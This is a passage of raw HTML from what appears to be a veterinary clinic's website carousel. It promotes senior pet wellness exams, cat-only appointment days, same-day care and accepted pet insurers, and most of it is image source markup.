srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Cat)" title="The Golden Years Promotion (Cat)" src="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-C">Contact Us</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="6" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li><li class=""><button tabindex="0" aria-description="slide 6" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 6"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 epMoXj variation-c large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Brown Cat in Veterinarian&#x27;s Hands" title="Brown Cat in Veterinarian&#x27;s Hands" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-c null"><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4oEPXKenfU0mwouuwDySIB"><span>We now have a cat-exclusive day for our feline friends at our Pawsitive Strides location every Tuesday morning from 8-1.</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4oEPXKenfU0mwouuwDySIB"><p>Click below to schedule your cat-exclusive appointment today.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://www.pawsitivestridesdsm.com/online-appointment#appointment-type" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="2Z5L1S5sR14OZ7pAAy0DS0" tabindex="0" data-analytics-type="cta-hero" data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Couple Hugging Golden Retriever" title="Couple Hugging Golden Retriever" src="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="xsjZQ0x0bqnM1XLtD6yeT"><span>We work with all pet insurances.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="xsjZQ0x0bqnM1XLtD6yeT"><h3><a href="https://www.pumpkin.care/">Pumpkin</a> •  <a href="https://www.trupanion.com/">Trupanion</a> •  <a href="https://www.embracepetinsurance.com/">EmbracePet</a> •  <a href="https://www.petsbest.com/">PetsBest</a></h3></div></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog and cat laying on grass together" title="Dog and cat laying on grass together" src="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4ET18nB85pJLDNT9rO5fgj"><span>Same Day Care Available! </span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4ET18nB85pJLDNT9rO5fgj"><span>
</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4ET18nB85pJLDNT9rO5fgj"><p>We are pleased to offer same-day and next-day appointments for all of your pet&#39;s needs, based on availability.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Same Day Care Available! " data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, 